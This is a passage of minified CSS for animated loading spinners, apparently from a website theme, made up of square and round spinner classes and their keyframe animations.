square-2-six{50%{-webkit-transform:translate(0, 65px);}}@keyframes square-2-six{50%{transform:translate(0, 65px);-webkit-transform:translate(0, 65px);}}@-webkit-keyframes square-2-seven{50%{-webkit-transform:translate(-65px, 65px);}}@keyframes square-2-seven{50%{transform:translate(-65px, 65px);-webkit-transform:translate(-65px, 65px);}}@-webkit-keyframes square-2-eight{50%{-webkit-transform:translate(-65px, 0);}}@keyframes square-2-eight{50%{transform:translate(-65px, 0);-webkit-transform:translate(-65px, 0);}}@-webkit-keyframes square-2-big{50%{-webkit-transform:scale(0.5);}}@keyframes square-2-big{50%{transform:scale(0.5);-webkit-transform:scale(0.5);}}.square-3{background-color:#ffd34e;}.square-3 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:200px;width:200px;margin-top:-100px;margin-left:-100px;}.square-3 .spinner{width:50px;height:50px;background-color:rgba(255, 255, 255, 0);margin-right:auto;margin-left:auto;border:4px solid #fff;left:73px;top:73px;position:absolute;}.square-3 #first_spinner{-webkit-animation:square-3-first-animate 1s infinite ease-in-out;-o-animation:square-3-first-animate 1s infinite ease-in-out;animation:square-3-first-animate 1s infinite ease-in-out;}.square-3 #second_spinner{-webkit-animation:square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;-moz-animation:square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;-o-animation:square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;-ms-transition:square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;animation:square-3-second 1s forwards, square-3-second-animate 1s infinite ease-in-out;}.square-3 #third_spinner{-webkit-animation:square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;-moz-animation:square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;-o-animation:square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;-ms-transition:square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;animation:square-3-third 1s forwards, square-3-third-animate 1s infinite ease-in-out;}@-webkit-keyframes square-3-first-animate{0%{-webkit-transform:perspective(100px);}50%{-webkit-transform:perspective(100px) rotateY(-180deg);}100%{-webkit-transform:perspective(100px) rotateY(-180deg) rotateX(-180deg);}}@keyframes square-3-first-animate{0%{transform:perspective(100px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(100px) rotateX(-180deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(-180deg) rotateY(0deg);}100%{transform:perspective(100px) rotateX(-180deg) rotateY(-180deg);-webkit-transform:perspective(100px) rotateX(-180deg) rotateY(-180deg);}}@-webkit-keyframes square-3-second{100%{width:100px;height:100px;left:48px;top:48px;}}@keyframes square-3-second{100%{width:100px;height:100px;left:48px;top:48px;}}@-webkit-keyframes square-3-second-animate{0%{-webkit-transform:perspective(200px);}50%{-webkit-transform:perspective(200px) rotateY(180deg);}100%{-webkit-transform:perspective(200px) rotateY(180deg) rotateX(180deg);}}@keyframes square-3-second-animate{0%{transform:perspective(200px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(200px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(200px) rotateX(180deg) rotateY(0deg);-webkit-transform:perspective(200px) rotateX(180deg) rotateY(0deg);}100%{transform:perspective(200px) rotateX(180deg) rotateY(180deg);-webkit-transform:perspective(200px) rotateX(180deg) rotateY(180deg);}}@-webkit-keyframes square-3-third{100%{width:150px;height:150px;left:23px;top:23px;}}@keyframes square-3-third{100%{width:150px;height:150px;left:23px;top:23px;}}@-webkit-keyframes square-3-third-animate{0%{-webkit-transform:perspective(300px);}50%{-webkit-transform:perspective(300px) rotateY(-180deg);}100%{-webkit-transform:perspective(300px) rotateY(-180deg) rotateX(-180deg);}}@keyframes square-3-third-animate{0%{transform:perspective(300px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(300px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(300px) rotateX(-180deg) rotateY(0deg);-webkit-transform:perspective(300px) rotateX(-180deg) rotateY(0deg);}100%{transform:perspective(300px) rotateX(-180deg) rotateY(-180deg);-webkit-transform:perspective(300px) rotateX(-180deg) rotateY(-180deg);}}.square-4{background-color:#fff;}.square-4 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:100px;width:100px;margin-top:-50px;margin-left:-50px;}.square-4 .spinner{width:25px;height:25px;background-color:rgba(255, 255, 255, 0);margin-right:auto;margin-left:auto;border:4px solid #ef4a4a;left:37px;top:37px;position:absolute;}.square-4 #first_spinner{-webkit-animation:square-4-first 1s infinite;-o-animation:square-4-first 1s infinite;animation:square-4-first 1s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s;}.square-4 #second_spinner{-webkit-animation:square-4-second 1s infinite;-o-animation:square-4-second 1s infinite;animation:square-4-second 1s infinite;}.square-4 #third_spinner{-webkit-animation:square-4-third 1s infinite;-o-animation:square-4-third 1s infinite;animation:square-4-third 1s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s;}.square-4 #forth_spinner{-webkit-animation:square-4-forth 1s infinite;-o-animation:square-4-forth 1s infinite;animation:square-4-forth 1s infinite;}@-webkit-keyframes square-4-first{0%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}50%{-ms-transform:translate(150%, 150%) scale(2, 2);-webkit-transform:translate(150%, 150%) scale(2, 2);transform:translate(150%, 150%) scale(2, 2);}100%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}}@keyframes square-4-first{0%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}50%{-ms-transform:translate(150%, 150%) scale(2, 2);-webkit-transform:translate(150%, 150%) scale(2, 2);transform:translate(150%, 150%) scale(2, 2);}100%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}}@-webkit-keyframes square-4-second{0%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}50%{-ms-transform:translate(-150%, 150%) scale(2, 2);-webkit-transform:translate(-150%, 150%) scale(2, 2);transform:translate(-150%, 150%) scale(2, 2);}100%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}}@keyframes square-4-second{0%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}50%{-ms-transform:translate(-150%, 150%) scale(2, 2);-webkit-transform:translate(-150%, 150%) scale(2, 2);transform:translate(-150%, 150%) scale(2, 2);}100%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}}@-webkit-keyframes square-4-third{0%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}50%{-ms-transform:translate(-150%, -150%) scale(2, 2);-webkit-transform:translate(-150%, -150%) scale(2, 2);transform:translate(-150%, -150%) scale(2, 2);}100%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}}@keyframes square-4-third{0%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}50%{-ms-transform:translate(-150%, -150%) scale(2, 2);-webkit-transform:translate(-150%, -150%) scale(2, 2);transform:translate(-150%, -150%) scale(2, 2);}100%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}}@-webkit-keyframes square-4-forth{0%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}50%{-ms-transform:translate(150%, -150%) scale(2, 2);-webkit-transform:translate(150%, -150%) scale(2, 2);transform:translate(150%, -150%) scale(2, 2);}100%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}}@keyframes square-4-forth{0%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}50%{-ms-transform:translate(150%, -150%) scale(2, 2);-webkit-transform:translate(150%, -150%) scale(2, 2);transform:translate(150%, -150%) scale(2, 2);}100%{-ms-transform:translate(1, 1) scale(1, 1);-webkit-transform:translate(1, 1) scale(1, 1);transform:translate(1, 1) scale(1, 1);}}.square-5{background-color:#2980b9;}.square-5 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:118px;width:118px;margin-top:-59px;margin-left:-59px;}.square-5 .spinner{width:20px;height:20px;background-color:#fff;margin-right:20px;float:left;margin-bottom:20px;}.square-5 .spinner:nth-child(3n+0){margin-right:0px;}.square-5 #spinner_one{-webkit-animation:square-5 1s -0.9s ease-in-out infinite;-o-animation:square-5 1s -0.9s ease-in-out infinite;animation:square-5 1s -0.9s ease-in-out infinite;}.square-5 #spinner_two{-webkit-animation:square-5 1s -0.8s ease-in-out infinite;-o-animation:square-5 1s -0.8s ease-in-out infinite;animation:square-5 1s -0.8s ease-in-out infinite;}.square-5 #spinner_three{-webkit-animation:square-5 1s -0.7s ease-in-out infinite;-o-animation:square-5 1s -0.7s ease-in-out infinite;animation:square-5 1s -0.7s ease-in-out infinite;}.square-5 #spinner_four{-webkit-animation:square-5 1s -0.6s ease-in-out infinite;-o-animation:square-5 1s -0.6s ease-in-out infinite;animation:square-5 1s -0.6s ease-in-out infinite;}.square-5 #spinner_five{-webkit-animation:square-5 1s -0.5s ease-in-out infinite;-o-animation:square-5 1s -0.5s ease-in-out infinite;animation:square-5 1s -0.5s ease-in-out infinite;}.square-5 #spinner_six{-webkit-animation:square-5 1s -0.4s ease-in-out infinite;-o-animation:square-5 1s -0.4s ease-in-out infinite;animation:square-5 1s -0.4s ease-in-out infinite;}.square-5 #spinner_seven{-webkit-animation:square-5 1s -0.3s ease-in-out infinite;-o-animation:square-5 1s -0.3s ease-in-out infinite;animation:square-5 1s -0.3s ease-in-out infinite;}.square-5 #spinner_eight{-webkit-animation:square-5 1s -0.2s ease-in-out infinite;-o-animation:square-5 1s -0.2s ease-in-out infinite;animation:square-5 1s -0.2s ease-in-out infinite;}.square-5 #spinner_nine{-webkit-animation:square-5 1s -0.1s ease-in-out infinite;-o-animation:square-5 1s -0.1s ease-in-out infinite;animation:square-5 1s -0.1s ease-in-out infinite;}@-webkit-keyframes square-5{50%{-ms-transform:scale(1.5, 1.5);-webkit-transform:scale(1.5, 1.5);transform:scale(1.5, 1.5);}100%{-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1);}}@keyframes square-5{50%{-ms-transform:scale(1.5, 1.5);-webkit-transform:scale(1.5, 1.5);transform:scale(1.5, 1.5);}100%{-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1);}}.square-6{background-color:#3498db;}.square-6 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:118px;width:72px;margin-top:-59px;margin-left:-36px;}.square-6 .spinner{width:26px;height:26px;background-color:#fff;margin-right:20px;float:left;margin-bottom:20px;}.square-6 .spinner:nth-child(2n+0){margin-right:0;}.square-6 #spinner_one{-webkit-animation:square-6-one 1s infinite;-o-animation:square-6-one 1s infinite;animation:square-6-one 1s infinite;}.square-6 #spinner_two{-webkit-animation:square-6-two 1s infinite;-o-animation:square-6-two 1s infinite;animation:square-6-two 1s infinite;}.square-6 #spinner_three{-webkit-animation:square-6-three 1s infinite;-o-animation:square-6-three 1s infinite;animation:square-6-three 1s infinite;}.square-6 #spinner_four{-webkit-animation:square-6-four 1s infinite;-o-animation:square-6-four 1s infinite;animation:square-6-four 1s infinite;}.square-6 #spinner_five{-webkit-animation:square-6-five 1s infinite;-o-animation:square-6-five 1s infinite;animation:square-6-five 1s infinite;}.square-6 #spinner_six{-webkit-animation:square-6-six 1s infinite;-o-animation:square-6-six 1s infinite;animation:square-6-six 1s infinite;}@-webkit-keyframes square-6-one{50%{-ms-transform:translate(-100px, 46px) rotate(-179deg);-webkit-transform:translate(-100px, 46px) rotate(-179deg);transform:translate(-100px, 46px) rotate(-179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@keyframes square-6-one{50%{-ms-transform:translate(-100px, 46px) rotate(-179deg);-webkit-transform:translate(-100px, 46px) rotate(-179deg);transform:translate(-100px, 46px) rotate(-179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@-webkit-keyframes square-6-two{50%{-ms-transform:translate(100px, 46px) rotate(179deg);-webkit-transform:translate(100px, 46px) rotate(179deg);transform:translate(100px, 46px) rotate(179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@keyframes square-6-two{50%{-ms-transform:translate(100px, 46px) rotate(179deg);-webkit-transform:translate(100px, 46px) rotate(179deg);transform:translate(100px, 46px) rotate(179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@-webkit-keyframes square-6-three{50%{-ms-transform:translate(-100px, 0) rotate(-179deg);-webkit-transform:translate(-100px, 0) rotate(-179deg);transform:translate(-100px, 0) rotate(-179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@keyframes square-6-three{50%{-ms-transform:translate(-100px, 0) rotate(-179deg);-webkit-transform:translate(-100px, 0) rotate(-179deg);transform:translate(-100px, 0) rotate(-179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@-webkit-keyframes square-6-four{50%{-ms-transform:translate(100px, 0) rotate(179deg);-webkit-transform:translate(100px, 0) rotate(179deg);transform:translate(100px, 0) rotate(179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@keyframes square-6-four{50%{-ms-transform:translate(100px, 0) rotate(179deg);-webkit-transform:translate(100px, 0) rotate(179deg);transform:translate(100px, 0) rotate(179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@-webkit-keyframes square-6-five{50%{-ms-transform:translate(-100px, -46px) rotate(-179deg);-webkit-transform:translate(-100px, -46px) rotate(-179deg);transform:translate(-100px, -46px) rotate(-179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@keyframes square-6-five{50%{-ms-transform:translate(-100px, -46px) rotate(-179deg);-webkit-transform:translate(-100px, -46px) rotate(-179deg);transform:translate(-100px, -46px) rotate(-179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@-webkit-keyframes square-6-six{50%{-ms-transform:translate(100px, -46px) rotate(179deg);-webkit-transform:translate(100px, -46px) rotate(179deg);transform:translate(100px, -46px) rotate(179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}@keyframes square-6-six{50%{-ms-transform:translate(100px, -46px) rotate(179deg);-webkit-transform:translate(100px, -46px) rotate(179deg);transform:translate(100px, -46px) rotate(179deg);}100%{-ms-transform:translate(0, 0);-webkit-transform:translate(0, 0);transform:translate(0, 0);}}.square-7{background-color:#e74c3c;}.square-7 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:100px;width:100px;margin-top:-50px;margin-left:-50px;}.square-7 .spinner{width:25px;height:25px;background-color:#fff;margin-right:50px;float:left;margin-bottom:50px;}.square-7 .spinner:nth-child(2n+0){margin-right:0;}.square-7 #spinner_one{-webkit-animation:square-7-one 2s infinite;-o-animation:square-7-one 2s infinite;animation:square-7-one 2s infinite;}.square-7 #spinner_two{-webkit-animation:square-7-two 2s infinite;-o-animation:square-7-two 2s infinite;animation:square-7-two 2s infinite;}.square-7 #spinner_three{-webkit-animation:square-7-three 2s infinite;-o-animation:square-7-three 2s infinite;animation:square-7-three 2s infinite;}.square-7 #spinner_four{-webkit-animation:square-7-four 2s infinite;-o-animation:square-7-four 2s infinite;animation:square-7-four 2s infinite;}@-webkit-keyframes square-7-one{25%{-webkit-transform:translate(75px, 0) rotate(-90deg) scale(0.5);}50%{-webkit-transform:translate(75px, 75px) rotate(-180deg);}75%{-webkit-transform:translate(0, 75px) rotate(-270deg) scale(0.5);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-7-one{25%{transform:translate(75px, 0) rotate(-90deg) scale(0.5);-webkit-transform:translate(75px, 0) rotate(-90deg) scale(0.5);}50%{transform:translate(75px, 75px) rotate(-180deg);-webkit-transform:translate(75px, 75px) rotate(-180deg);}75%{transform:translate(0, 75px) rotate(-270deg) scale(0.5);-webkit-transform:translate(0, 75px) rotate(-270deg) scale(0.5);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-7-two{25%{-webkit-transform:translate(0, 75px) rotate(-90deg) scale(0.5);}50%{-webkit-transform:translate(-75px, 75px) rotate(-180deg);}75%{-webkit-transform:translate(-75px, 0) rotate(-270deg) scale(0.5);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-7-two{25%{transform:translate(0, 75px) rotate(-90deg) scale(0.5);-webkit-transform:translate(0, 75px) rotate(-90deg) scale(0.5);}50%{transform:translate(-75px, 75px) rotate(-180deg);-webkit-transform:translate(-75px, 75px) rotate(-180deg);}75%{transform:translate(-75px, 0) rotate(-270deg) scale(0.5);-webkit-transform:translate(-75px, 0) rotate(-270deg) scale(0.5);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-7-three{25%{-webkit-transform:translate(0, -75px) rotate(-90deg) scale(0.5);}50%{-webkit-transform:translate(75px, -75px) rotate(-180deg);}75%{-webkit-transform:translate(75px, 0) rotate(-270deg) scale(0.5);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-7-three{25%{transform:translate(0, -75px) rotate(-90deg) scale(0.5);-webkit-transform:translate(0, -75px) rotate(-90deg) scale(0.5);}50%{transform:translate(75px, -75px) rotate(-180deg);-webkit-transform:translate(75px, -75px) rotate(-180deg);}75%{transform:translate(75px, 0) rotate(-270deg) scale(0.5);-webkit-transform:translate(75px, 0) rotate(-270deg) scale(0.5);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-7-four{25%{-webkit-transform:translate(-75px, 0) rotate(-90deg) scale(0.5);}50%{-webkit-transform:translate(-75px, -75px) rotate(-180deg);}75%{-webkit-transform:translate(0, -75px) rotate(-270deg) scale(0.5);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-7-four{25%{transform:translate(-75px, 0) rotate(-90deg) scale(0.5);-webkit-transform:translate(-75px, 0) rotate(-90deg) scale(0.5);}50%{transform:translate(-75px, -75px) rotate(-180deg);-webkit-transform:translate(-75px, -75px) rotate(-180deg);}75%{transform:translate(0, -75px) rotate(-270deg) scale(0.5);-webkit-transform:translate(0, -75px) rotate(-270deg) scale(0.5);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}.square-8{background-color:#2c3e50;}.square-8 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:50px;width:50px;margin-top:-25px;margin-left:-25px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:square-8-loading-center-absolute 1.5s infinite;-o-animation:square-8-loading-center-absolute 1.5s infinite;animation:square-8-loading-center-absolute 1.5s infinite;}.square-8 .spinner{width:25px;height:25px;background-color:#fff;float:left;}.square-8 #spinner_one{-webkit-animation:square-8-one 1.5s infinite;-o-animation:square-8-one 1.5s infinite;animation:square-8-one 1.5s infinite;}.square-8 #spinner_two{-webkit-animation:square-8-two 1.5s infinite;-o-animation:square-8-two 1.5s infinite;animation:square-8-two 1.5s infinite;}.square-8 #spinner_three{-webkit-animation:square-8-three 1.5s infinite;-o-animation:square-8-three 1.5s infinite;animation:square-8-three 1.5s infinite;}.square-8 #spinner_four{-webkit-animation:square-8-four 1.5s infinite;-o-animation:square-8-four 1.5s infinite;animation:square-8-four 1.5s infinite;}@-webkit-keyframes square-8-loading-center-absolute{100%{-webkit-transform:rotate(-45deg);}}@keyframes square-8-loading-center-absolute{100%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);}}@-webkit-keyframes square-8-one{25%{-webkit-transform:translate(0, -50px) rotate(-180deg);}100%{-webkit-transform:translate(0, 0) rotate(-180deg);}}@keyframes square-8-one{25%{transform:translate(0, -50px) rotate(-180deg);-webkit-transform:translate(0, -50px) rotate(-180deg);}100%{transform:translate(0, 0) rotate(-180deg);-webkit-transform:translate(0, 0) rotate(-180deg);}}@-webkit-keyframes square-8-two{25%{-webkit-transform:translate(50px, 0) rotate(-180deg);}100%{-webkit-transform:translate(0, 0) rotate(-180deg);}}@keyframes square-8-two{25%{transform:translate(50px, 0) rotate(-180deg);-webkit-transform:translate(50px, 0) rotate(-180deg);}100%{transform:translate(0, 0) rotate(-180deg);-webkit-transform:translate(0, 0) rotate(-180deg);}}@-webkit-keyframes square-8-three{25%{-webkit-transform:translate(-50px, 0) rotate(-180deg);}100%{-webkit-transform:translate(0, 0) rotate(-180deg);}}@keyframes square-8-three{25%{transform:translate(-50px, 0) rotate(-180deg);-webkit-transform:translate(-50px, 0) rotate(-180deg);}100%{transform:translate(0, 0) rotate(-180deg);-webkit-transform:rtranslate(0, 0) rotate(-180deg);}}@-webkit-keyframes square-8-four{25%{-webkit-transform:translate(0, 50px) rotate(-180deg);}100%{-webkit-transform:translate(0, 0) rotate(-180deg);}}@keyframes square-8-four{25%{transform:translate(0, 50px) rotate(-180deg);-webkit-transform:translate(0, 50px) rotate(-180deg);}100%{transform:translate(0, 0) rotate(-180deg);-webkit-transform:translate(0, 0) rotate(-180deg);}}.square-9{background-color:#1e1e20;}.square-9 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:150px;width:150px;margin-top:-75px;margin-left:-75px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}.square-9 .spinner{width:20px;height:20px;background-color:#fff;margin-right:110px;float:left;margin-bottom:110px;}.square-9 .spinner:nth-child(2n+0){margin-right:0;}.square-9 #spinner_one{-webkit-animation:square-9-one 2s infinite;-o-animation:square-9-one 2s infinite;animation:square-9-one 2s infinite;}.square-9 #spinner_two{-webkit-animation:square-9-two 2s infinite;-o-animation:square-9-two 2s infinite;animation:square-9-two 2s infinite;}.square-9 #spinner_three{-webkit-animation:square-9-three 2s infinite;-o-animation:square-9-three 2s infinite;animation:square-9-three 2s infinite;}.square-9 #spinner_four{-webkit-animation:square-9-four 2s infinite;-o-animation:square-9-four 2s infinite;animation:square-9-four 2s infinite;}.square-9 #spinner_big{-webkit-animation:square-9-big 0.5s infinite;-o-animation:square-9-big 0.5s infinite;animation:square-9-big 0.5s infinite;position:absolute;width:50px;height:50px;left:50px;top:50px;}@-webkit-keyframes square-9-big{25%{-webkit-transform:scale(0.5);}}@keyframes square-9-big{25%{transform:scale(0.5);-webkit-transform:scale(0.5);}}@-webkit-keyframes square-9-one{25%{-webkit-transform:translate(130px, 0) rotate(-90deg);}50%{-webkit-transform:translate(130px, 130px) rotate(-180deg);}75%{-webkit-transform:translate(0, 130px) rotate(-270deg);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-9-one{25%{transform:translate(130px, 0) rotate(-90deg);-webkit-transform:translate(130px, 0) rotate(-90deg);}50%{transform:translate(130px, 130px) rotate(-180deg);-webkit-transform:translate(130px, 130px) rotate(-180deg);}75%{transform:translate(0, 130px) rotate(-270deg);-webkit-transform:translate(0, 130px) rotate(-270deg);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-9-two{25%{-webkit-transform:translate(0, 130px) rotate(-90deg);}50%{-webkit-transform:translate(-130px, 130px) rotate(-180deg);}75%{-webkit-transform:translate(-130px, 0) rotate(-270deg);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-9-two{25%{transform:translate(0, 130px) rotate(-90deg);-webkit-transform:translate(0, 130px) rotate(-90deg);}50%{transform:translate(-130px, 130px) rotate(-180deg);-webkit-transform:translate(-130px, 130px) rotate(-180deg);}75%{transform:translate(-130px, 0) rotate(-270deg);-webkit-transform:translate(-130px, 0) rotate(-270deg);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-9-three{25%{-webkit-transform:translate(0, -130px) rotate(-90deg);}50%{-webkit-transform:translate(130px, -130px) rotate(-180deg);}75%{-webkit-transform:translate(130px, 0) rotate(-270deg);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-9-three{25%{transform:translate(0, -130px) rotate(-90deg);-webkit-transform:translate(0, -130px) rotate(-90deg);}50%{transform:translate(130px, -130px) rotate(-180deg);-webkit-transform:translate(130px, -130px) rotate(-180deg);}75%{transform:translate(130px, 0) rotate(-270deg);-webkit-transform:translate(130px, 0) rotate(-270deg);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@-webkit-keyframes square-9-four{25%{-webkit-transform:translate(-130px, 0) rotate(-90deg);}50%{-webkit-transform:translate(-130px, -130px) rotate(-180deg);}75%{-webkit-transform:translate(0, -130px) rotate(-270deg);}100%{-webkit-transform:rotate(-360deg);}}@keyframes square-9-four{25%{transform:translate(-130px, 0) rotate(-90deg);-webkit-transform:translate(-130px, 0) rotate(-90deg);}50%{transform:translate(-130px, -130px) rotate(-180deg);-webkit-transform:translate(-130px, -130px) rotate(-180deg);}75%{transform:translate(0, -130px) rotate(-270deg);-webkit-transform:translate(0, -130px) rotate(-270deg);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}.round-1{background-color:#374140;}.round-1 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:150px;width:150px;margin-top:-75px;margin-left:-75px;}.round-1 .spinner{width:20px;height:20px;background-color:#fff;float:left;margin-right:20px;margin-top:65px;border-radius:100%;}.round-1 #spinner_one{-webkit-animation:round-1-one 1.5s infinite;-o-animation:round-1-one 1.5s infinite;animation:round-1-one 1.5s infinite;}.round-1 #spinner_two{-webkit-animation:round-1-two 1.5s infinite;-o-animation:round-1-two 1.5s infinite;animation:round-1-two 1.5s infinite;-webkit-animation-delay:0.25s;animation-delay:0.25s;}.round-1 #spinner_three{-webkit-animation:round-1-three 1.5s infinite;-o-animation:round-1-three 1.5s infinite;animation:round-1-three 1.5s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s;}@-webkit-keyframes round-1-one{75%{-webkit-transform:scale(0);}}@keyframes round-1-one{75%{transform:scale(0);-webkit-transform:scale(0);}}@-webkit-keyframes round-1-two{75%{-webkit-transform:scale(0);}}@keyframes round-1-two{75%{transform:scale(0);-webkit-transform:scale(0);}}@-webkit-keyframes round-1-three{75%{-webkit-transform:scale(0);}}@keyframes round-1-three{75%{transform:scale(0);-webkit-transform:scale(0);}}.round-2{background-color:#dc3522;}.round-2 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:150px;width:150px;margin-top:-75px;margin-left:-75px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}.round-2 .spinner{width:20px;height:20px;background-color:#fff;position:absolute;left:65px;top:65px;border-radius:50%;}.round-2 .spinner:nth-child(2n+0){margin-right:0;}.round-2 #spinner_one{-webkit-animation:round-2-one 2s infinite;-o-animation:round-2-one 2s infinite;animation:round-2-one 2s infinite;-webkit-animation-delay:0.2s;animation-delay:0.2s;}.round-2 #spinner_two{-webkit-animation:round-2-two 2s infinite;-o-animation:round-2-two 2s infinite;animation:round-2-two 2s infinite;-webkit-animation-delay:0.3s;animation-delay:0.3s;}.round-2 #spinner_three{-webkit-animation:round-2-three 2s infinite;-o-animation:round-2-three 2s infinite;animation:round-2-three 2s infinite;-webkit-animation-delay:0.4s;animation-delay:0.4s;}.round-2 #spinner_four{-webkit-animation:round-2-four 2s infinite;-o-animation:round-2-four 2s infinite;animation:round-2-four 2s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s;}.round-2 #spinner_five{-webkit-animation:round-2-five 2s infinite;-o-animation:round-2-five 2s infinite;animation:round-2-five 2s infinite;-webkit-animation-delay:0.6s;animation-delay:0.6s;}.round-2 #spinner_six{-webkit-animation:round-2-six 2s infinite;-o-animation:round-2-six 2s infinite;animation:round-2-six 2s infinite;-webkit-animation-delay:0.7s;animation-delay:0.7s;}.round-2 #spinner_seven{-webkit-animation:round-2-seven 2s infinite;-o-animation:round-2-seven 2s infinite;animation:round-2-seven 2s infinite;-webkit-animation-delay:0.8s;animation-delay:0.8s;}.round-2 #spinner_eight{-webkit-animation:round-2-eight 2s infinite;-o-animation:round-2-eight 2s infinite;animation:round-2-eight 2s infinite;-webkit-animation-delay:0.9s;animation-delay:0.9s;}.round-2 #spinner_big{position:absolute;width:50px;height:50px;left:50px;top:50px;-webkit-animation:round-2-big 2s infinite;-o-animation:round-2-big 2s infinite;animation:round-2-big 2s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s;}@-webkit-keyframes round-2-big{50%{-webkit-transform:scale(0.5);}}@keyframes round-2-big{50%{transform:scale(0.5);-webkit-transform:scale(0.5);}}@-webkit-keyframes 